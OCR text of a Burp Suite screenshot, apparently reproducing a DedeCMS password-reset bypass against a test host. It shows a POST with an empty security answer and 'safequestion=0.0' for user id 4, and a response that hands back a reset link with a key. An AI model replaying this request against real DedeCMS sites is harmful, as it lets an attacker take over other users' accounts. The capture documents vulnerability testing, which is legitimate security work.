 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Comparer Extender Project options User options ShiroScan Fastjson scan captcha-killer-modified
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < ▼ > ▼ Target: http://www.dede.com ?
Request
Raw Params Headers Hex
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=4queq5eb7ghgdccbp53uv5tfm6; last_vtime=1666399928;
last_vtime__ckMd5=5726fa96e94305ac; last_vid=hejun%2Chejun;
last_vid__ckMd5=405e87b878e504f5
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
dopost=safequestion&safequestion=0.0&safeanswer=&id=4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
url(/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
document.write("<div
style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://www.dedede.com/member/resetpassword.php?dopost=getpass
wd&amp;id=4&amp;key=G2cn9KxA'>如果你的浏览器没反应，请点击这里.
..</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,915 bytes | 22 millis